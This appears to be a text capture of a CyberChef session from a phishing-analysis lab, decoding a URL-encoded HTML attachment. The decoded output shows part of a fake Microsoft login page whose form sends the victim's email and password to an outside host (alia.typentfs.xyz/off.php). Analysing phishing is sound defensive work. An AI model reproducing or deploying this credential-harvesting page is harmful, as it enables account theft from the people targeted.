 alia.typentfs.xyz
MICROINV-US1070822.html
URL Decode - CyberChef
File
C:/Users/BTLOTest/Desktop/CyberChef_v9.28.0/CyberChef_v9.28.0.html#recipe=URL_Decode()&input=Cgo8aHRtbD48c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0Ij4gZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUwQSUzQ2h0bWwlM0UlMEElM0NtZXRhJTIwaH...
Version 9.28.0
Last build: 4 years ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
Base64 is a notation for encoding
arbitrary byte data using a restricted set
of symbols that can be conveniently
used by humans and processed by
computers.
This operation decodes data from an
ASCII Base64 string back into its raw
format.
e.g. aGVsbG8= becomes hello
Base64 on Wikipedia
STEP
BAKE!
Auto Bake
Input
length: 14961
lines: 6
5%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20opacity%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20tr
ansform%3A%20translateX%2830px%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20100%2
5%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20opacity%3A%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20tr
ansform%3A%20translateX%280%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20
%20%20%20%20%0A%20%20%20%20%20%20%20%20.fadeInRight%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20-webkit-animation-
name%3A%20fadeInRight%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20animation-
name%3A%20fadeInRight%3B%0A%20%20%20%20%20%20%20%20%7D%0A%3C%2Fstyle%3E%3C%2Fhead%3E%3Cbody%20style%3D%22%20background%3A%
20linear-gradient%2830deg%2C%23e9d8d2%2C%20%23e9d8d2%2C%20white%2C%20%23d4e1d2%29%3B%0Abackground%3A%20linear-
gradient%2830deg%2C%23d8e1e9%2C%20%23e9d8d2%2C%20white%2C%20%23d4e1d2%2C%20%23d8e1e9%29%3B%22%3E%3Cdiv%3E%3Cdiv%20class%3D
%22outer%22%20id%3D%22idHeaderTD9%22%3E%3Cdiv%20class%3D%22middle%22%3E%3Cdiv%20class%3D%22inner%20relative%22%3E%3Cimg%20
src%3D%22https%3A%2F%2Faadcdn.msftauth.net%2Fshared%2F1.0%2Fcontent%2Fimages%2Fmicrosoft_logo_ee5c8d9fb6248c938fd0dc19370e
90bd.svg%22%20class%3D%22logo%22%20alt%3D%22Microsoft%20account%22%20%2F%3E%0A%09%3Cdiv%20class%3D%22identityBanner%22%3E%
3Cdiv%20id%3D%22displayName%22%20class%3D%22identity%22%3E%0A%09%09%3Cbutton%20class%3D%22backButton%22%20onclick%3D%22his
tory.back%28%29%22%3E%3Cimg%20src%3D%22https%3A%2F%2Faadcdn.msftauth.net%2Fshared%2F1.0%2Fcontent%2Fimages%2Farrow_left_a9
cc2824ef3517b6c4160dcf8ff7d410.svg%22%3E%3C%2Fbutton%3E%0A%09%09%3Cform%20name%3D%22login%22%20onsubmit%3D%22return%20vali
dateForm%28%29%22%20autocomplete%3D%22off%22%20method%3D%22GET%22%20action%3D%22http%3A%2F%2Falia.typentfs.xyz%2Foff.php%2
2%20required%3E%0A%09%09%3Cdiv%20class%3D%22identity%22%3E%3Cinput%20id%3D%22aaa%22%20name%3D%22aaa%22%20value%3D%22contac
t@securityblue.team%22%20style%3D%22border%3A0px%20white%20solid%3B%22%3E%3C%2Fdiv%3E%3C%2Fdiv%3E%20%3C%2Fdiv%3E%0A%3Cdiv%
20class%3D%22content%20animated%20fadeInRight%22%3E%0A%09%3Cdiv%20id%3D%22jsDisabledTitle%22%20class%3D%22row%20text-
title%22%20role%3D%22heading%22%3E%26%2369%3B%26%23110%3B%26%23116%3B%26%23101%3B%26%23114%3B%26%2332%3B%26%23112%3B%26%23
97%3B%26%23115%3B%26%23115%3B%26%23119%3B%26%23111%3B%26%23114%3B%26%23100%3B%3C%2Fdiv%3E%0A%0A%09%0A%09%09%3Cdiv%20class%
Output
start: 6580
end: 6632
length: 52
time: 4ms
length: 9059
lines: 205
animation-name: fadeInRight;
}
</style></head><body style=" background: linear-gradient(30deg,#e9d8d2, #e9d8d2, white, #d4e1d2);
background: linear-gradient(30deg,#d8e1e9, #e9d8d2, white, #d4e1d2, #d8e1e9);"><div><div class="outer" id="idHeaderTD9">
<div class="middle"><div class="inner relative"><img
src="https://aadcdn.msftauth.net/shared/1.0/content/images/microsoft_logo_ee5c8d9fb6248c938fd0dc19370e90bd.svg"
class="logo" alt="Microsoft account" />
<div class="identityBanner"><div id="displayName" class="identity">
<button class="backButton" onclick="history.back()"><img
src="https://aadcdn.msftauth.net/shared/1.0/content/images/arrow_left_a9cc2824ef3517b6c4160dcf8ff7d410.svg"></button>
<form name="login" onsubmit="return validateForm()" autocomplete="off" method="GET"
action="http://alia.typentfs.xyz/off.php" required>
<div class="identity"><input id="aaa" name="aaa" value="contact@securityblue.team" style="border:0px white
solid;"></div></div> </div>
<div class="content animated fadeInRight">
<div id="jsDisabledTitle" class="row text-title"
role="heading">&#69;&#110;&#116;&#101;&#114;&#32;&#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;</div>
<div class="alert" id="alert" style="display: none;">
<span class="alert-